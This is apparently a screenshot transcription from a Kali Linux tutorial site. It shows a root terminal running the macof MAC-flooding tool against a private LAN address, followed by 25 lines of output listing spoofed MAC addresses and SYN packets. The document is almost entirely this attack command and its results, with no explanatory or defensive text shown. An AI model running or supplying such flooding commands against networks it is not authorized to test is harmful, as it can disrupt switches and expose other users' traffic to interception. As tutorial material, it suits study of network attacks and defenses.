 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# macof -i eth0 -d 192.168.1.1 -n 25
1a:5c:2a:21:c4:30 10:64:94:48:d2:3a 0.0.0.0.6061 > 192.168.1.1.32335: S 1214963868:1214963868(0) win 512
a4:da:ca:66:ea:ae 47:c5:a4:11:94:1d 0.0.0.0.58352 > 192.168.1.1.18233: S 1607629706:1607629706(0) win 512
e5:7d:c6:14:24:cc 3e:67:b9:21:ca:44 0.0.0.0.54181 > 192.168.1.1.46945: S 2104735317:2104735317(0) win 512
99:5b:b3:20:90:34 2e:3f:48:2c:84:7a 0.0.0.0.39995 > 192.168.1.1.10025: S 579553819:579553819(0) win 512
49:e5:8d:59:f6:ea bd:ac:9d:2f:e3:b9 0.0.0.0.35653 > 192.168.1.1.37071: S 146293057:146293057(0) win 512
4d:f3:72:1:32:91 41:1a:68:56:67:c1 0.0.0.0.48334 > 192.168.1.1.51807: S 1380357730:1380357730(0) win 512
e0:62:25:3b:a:20 d3:e2:f3:22:74:87 0.0.0.0.14935 > 192.168.1.1.62186: S 1955045972:1955045972(0) win 512
f3:b9:32:55:4:be 13:88:bf:50:7a:c2 0.0.0.0.17353 > 192.168.1.1.40661: S 714083375:714083375(0) win 512
9e:58:7d:51:8e:c7 63:83:c5:36:68:3f 0.0.0.0.52059 > 192.168.1.1.12306: S 841927560:841927560(0) win 512
c4:ac:1c:40:16:c8 48:c:9b:4b:de:3e 0.0.0.0.63469 > 192.168.1.1.50340: S 1214784809:1214784809(0) win 512
6d:9e:8f:60:7b:e0 30:b2:ef:78:28:eb 0.0.0.0.26917 > 192.168.1.1.50171: S 1463474914:1463474914(0) win 512
41:5c:84:2b:f2:50 ec:95:d4:6:f4:f7 0.0.0.0.25679 > 192.168.1.1.12829: S 1557028264:1557028264(0) win 512
78:df:0:1e:88:ea 39:53:1d:4b:b3:6c 0.0.0.0.58988 > 192.168.1.1.50327: S 553841988:553841988(0) win 512
ed:41:98:7a:ec:da cf:f2:4b:47:c9:d0 0.0.0.0.39575 > 192.168.1.1.31722: S 417803307:417803307(0) win 512
4c:2f:c3:35:e:9 58:bd:fe:7e:f:cb 0.0.0.0.3401 > 192.168.1.1.26576: S 2105576263:2105576263(0) win 512
1c:64:4:68:e5:ba 7:8f:c6:33:be:ec 0.0.0.0.11606 > 192.168.1.1.35605: S 1127080421:1127080421(0) win 512
5:1e:7e:53:aa:69 8d:f:79:b:d:3e 0.0.0.0.62962 > 192.168.1.1.63528: S 532076354:532076354(0) win 512
24:6c:9c:26:e2:f2 d7:3c:17:58:fa:9c 0.0.0.0.7677 > 192.168.1.1.22865: S 1601291153:1601291153(0) win 512
fe:d6:9b:f:d3:8a a7:45:f1:71:f1:6e 0.0.0.0.29310 > 192.168.1.1.45502: S 1631937134:1631937134(0) win 512
aa:95:6a:49:c8:ce 20:61:cf:6e:d3:e3 0.0.0.0.47513 > 192.168.1.1.65242: S 1396026148:1396026148(0) win 512
67:80:66:74:82:f6 68:1:5b:55:aa:c4 0.0.0.0.18854 > 192.168.1.1.55704: S 1642087517:1642087517(0) win 512
66:9b:2f:5c:8e:7f be:aa:dd:19:66:a6 0.0.0.0.53102 > 192.168.1.1.56830: S 628043691:628043691(0) win 512
22:8e:5a:42:d9:6 53:96:c3:53:59:7b 0.0.0.0.14559 > 192.168.1.1.52041: S 1024789677:1024789677(0) win 512
2a:13:b9:71:9d:48 63:a2:22:55:ad:64 0.0.0.0.28168 > 192.168.1.1.47984: S 611048874:611048874(0) win 512
5c:1b:ba:69:ae:db 22:66:66:37:af:26 0.0.0.0.7447 > 192.168.1.1.60234: S 1558813890:1558813890(0) win 512
KALI LINUX
kalilinuxtutorials.com